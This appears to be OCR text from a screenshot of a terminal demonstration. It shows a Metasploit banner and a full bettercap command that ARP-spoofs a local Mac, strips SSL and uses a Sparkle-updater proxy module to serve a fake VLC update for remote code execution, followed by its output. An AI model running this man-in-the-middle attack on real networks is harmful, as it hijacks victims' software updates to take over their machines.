 Applications Places Terminal Fri 21:03 1
root@a1b2c3d4e5: ~
File Edit View Search Terminal Help
User Name: [ security ]
Password: [ ]
[ OK ]
http://metasploit.pro
Trouble managing data? List, sort, group, tag and search your pentest data
in Metasploit Pro -- learn more on http://rapid7.com/metasploit
=[ metasploit v4.11.5-2016010401 ]
+ -- --=[ 1517 exploits - 875 auxiliary - 257 post ]
+ -- --=[ 437 payloads - 37 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/
root@a1b2c3d4e5: ~/Resources/bettercap-proxy-modules
File Edit View Search Terminal Help
root@a1b2c3d4e5:~/Resources/bettercap-proxy-modules# bettercap -T 192.168.1
.4 --proxy-module osxsparkle.rb --sparkle-rce-file /root/VLC_9.99.app
bettercap
v1.3.3
http://bettercap.org/
[I] Starting [ spoofing:✔ discovery:✘ sniffer:✘ http-proxy:✔ https-proxy:✘
sslstrip:✔ http-server:✘ ] ...
[I] Found NetBIOS name 'A1B2C3D4E5F6' for address 192.168.1.4
[I] [GATEWAY] 192.168.1.1 : 08:10:78:DE:F6:0E ( ??? )
[I] [OSX SPARKLE] Getting 'http://get.videolan.org/vlc/2.2.1/macosx/vlc-2.2
.1.dmg' file size ...
[I] [TARGET] 192.168.1.4 : 78:31:C1:C1:9C:0A / A1B2C3D4E5F6 ( Apple )
[I] [OSX SPARKLE] FTP server started on ftp://192.168.1.6:2100/ ...
[I] HTTP Proxy started on 192.168.1.6:8080 ...